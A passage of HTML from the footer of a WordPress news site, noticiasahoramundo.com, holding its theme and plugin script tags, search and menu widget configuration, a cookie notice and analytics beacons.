					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">© 2024 Noticiasahoramundo. Todos los derechos reservados.</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5J5CHPD9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696d79bf244b7
    -->

    <script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"af4846310c","wpRestUrl":"https:\/\/noticiasahoramundo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgOHB4IDAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxLjYifQ==","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCIsImFsbCI6IjE1cHggMCJ9","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","form_width":"eyJhbGwiOiIxNDAwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"var(--metro-blue)","btn_bg_h":"var(--metro-red)","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_transform":"","results_msg_color":"#2579e8","results_msg_color_h":"var(--metro-red)","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"394","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"394","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#2579e8","tdicon":"td-icon-magnifier-medium-short","f_toggle_txt_font_family":"394","f_toggle_txt_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"500","show_form":"yes","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#ffffff","icon_color_h":"var(--metro-blue-acc)","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#2579e8","cat_txt_hover":"#e8304f","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_meta_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_spacing":"0.5","form_offset":"eyJhbGwiOiIyOSIsInBvcnRyYWl0IjoiMjciLCJsYW5kc2NhcGUiOiIyNyJ9","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEyMCIsImxhbmRzY2FwZSI6IjEyMCJ9","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","f_toggle_txt_font_transform":"","input_placeholder":"Search here...","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_input_font_spacing":"0.5","f_placeholder_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_spacing":"0.5","inline":"yes","f_btn_font_family":"394","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_btn_font_size":"12","f_btn_font_spacing":"0.5","f_btn_font_weight":"600","f_meta_font_weight":"600","btn_radius":"0 4px 4px 0","input_radius":"4px 0 0 4px","image_radius":"8","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_61'),
                        blockClass = '.tdi_61',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">We use cookies to offer you the best experience on our website. If you continue browsing, we understand that you accept their use. <a href="https://noticiasahoramundo.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Privacy Policy</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #141414">Accept</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Decline" style="background-color: #141414">Decline</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Decline"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f747f8916704848a1867e8493ffca5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 00:24:31 -->